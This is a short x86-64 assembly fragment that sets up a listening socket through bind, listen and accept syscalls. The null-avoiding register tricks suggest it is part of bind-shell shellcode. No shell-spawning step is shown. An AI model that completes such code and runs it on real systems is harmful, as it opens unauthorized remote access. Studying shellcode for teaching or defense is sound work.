 ;Bind syscall
mov rsi,rsp
xor rdx,rdx
add rdx,16
xor rax,rax
add rax,49
syscall
;Listen syscall
xor rax,rax
add rax,50
xor rsi,rsi
inc rsi
syscall
;Accept syscall
xor rax,rax
add rax,43
xor rsi,rsi
xor rdx,rdx
syscall